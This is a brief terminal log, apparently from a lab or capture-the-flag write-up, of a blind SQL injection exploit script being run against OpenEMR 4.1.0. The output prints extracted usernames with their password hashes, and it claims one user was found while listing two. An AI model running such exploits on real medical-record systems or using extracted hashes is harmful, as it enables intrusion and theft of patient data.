 $ python3 49742.py
OpenEMR 4.1.0
Blind SQLi exploit by @ikuamike
[+] Finding number of users...
[+] Found number of users: 1
[+] Extracting username and password hash...
admin:3863efef9ee2bfbc51ecdca359c6302bed1389e8
medical:ab24aed5a7c4ad45615cd7e0da816eea39e48c95d